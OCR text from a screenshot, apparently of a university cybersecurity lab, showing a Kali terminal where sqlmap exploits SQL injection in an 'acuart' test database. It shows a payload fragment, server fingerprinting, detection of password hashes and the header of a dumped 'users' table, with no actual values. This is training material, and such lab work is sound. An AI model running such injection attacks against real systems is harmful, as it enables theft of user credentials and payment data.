 Web Virtual Machine - Google Chrome
labagent.lopescloud.gcu.edu/vmDisplay?id=84113534-d993-4a9e-90b5-f8349fbbd9a2&loginPrompt=false
1 2 3
root@kali: ~
File Actions Edit View Help
949544b,0×7162717071),NULL,NULL-- -
---
[07:17:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[07:17:40] [INFO] fetching columns for table 'users' in database 'acu
art'
[07:17:40] [INFO] fetching entries for table 'users' in database 'acu
art'
[07:17:40] [INFO] recognized possible password hashes in column 'cart
'
do you want to store hashes to a temporary file for eventual further
processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email |
phone | uname | name | address
|